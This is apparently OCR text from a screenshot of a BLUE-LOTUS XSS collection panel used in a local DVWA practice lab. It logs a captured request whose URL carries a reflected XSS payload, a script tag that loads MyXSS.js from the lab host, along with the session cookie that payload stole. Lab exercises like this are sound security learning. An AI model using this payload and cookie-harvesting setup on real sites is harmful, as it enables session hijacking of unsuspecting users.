 BLUE-LOTUS
XSS接收面板
接收面板
我的JS
公共模板
关于
注销
时间 IP 来源 客户端 请求 携带数据 保持连接
2021年11月18日 16:9:58 192.168.159.1 局域网 Windows 10 Firefox(94.0) GET {"GET":["keepsession","location","toplocation","cookie","opener"],"CO... 是
GET POST Cookie HTTP请求信息 其他信息
键 值
keepsession 1
location http://192.168.159.130/dvwa/vulnerabilities/xss_r/?name=%3Cscript src%3D%22http%3A%2F%2F192.168.159.130%2Fblue%2Fmyjs%2FMyXSS.js%22%3E%3C%2Fscript%3E#
toplocation http://192.168.159.130/dvwa/vulnerabilities/xss_r/?name=%3Cscript src%3D%22http%3A%2F%2F192.168.159.130%2Fblue%2Fmyjs%2FMyXSS.js%22%3E%3C%2Fscript%3E#
cookie security=low; PHPSESSID=0tnb4qnrdipalc36f8f3udj5h4
opener
1 1-5 of 5